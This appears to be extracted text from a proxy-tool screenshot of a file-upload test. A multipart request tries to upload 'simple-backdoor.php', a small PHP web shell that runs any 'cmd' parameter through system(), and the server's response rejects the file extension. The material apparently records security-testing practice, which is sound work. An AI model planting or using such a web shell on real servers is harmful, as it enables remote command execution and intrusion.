 请求
美化 Raw Hex \n
22 kali@kali.com
23 ------WebKitFormBoundary78TWZlazj9e6iAs8
24 Content-Disposition: form-data; name="ticket-type"
25
26 standard-access
27 ------WebKitFormBoundary78TWZlazj9e6iAs8
28 Content-Disposition: form-data; name="the_file"; filename="simple-backdoor.php"
29 Content-Type: application/x-php
30
31 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
32
33 <?php
34
35 if(isset($_REQUEST['cmd'])){
36 echo "<pre>";
37 $cmd = ($_REQUEST['cmd']);
38 system($cmd);
39 echo "</pre>";
40 die;
41 }
42
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Jul 2024 10:18:35 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 123
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
alert("This file extension is not allowed !!");
window.location.href = "index.html";
</script>